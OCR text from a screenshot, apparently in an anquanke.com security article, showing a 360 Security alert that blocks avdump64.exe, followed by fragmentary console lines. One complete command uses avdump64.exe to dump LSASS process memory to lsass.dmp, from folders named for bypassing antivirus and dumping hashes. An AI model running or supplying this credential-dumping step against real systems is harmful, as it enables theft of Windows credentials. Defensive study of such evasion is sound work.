 360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Users\86189\Desktop\waves
\avoid_killing\BypassAV_Hashdump\avdump64.exe
风险内容：AvDump抓取内存
拦截时间：2021.09.03 14:24
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许程序运行
阻止程序运行 (19)
el 1 --dump_file lsass.dmp
正确，然后再试一次。
果信任此命令，请改为键入“.\av
vel 1 --dump_file lsass.dmp
dump> .\avdump64.exe --pid 976 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file lsass.dmp
安全客（www.anquanke.com）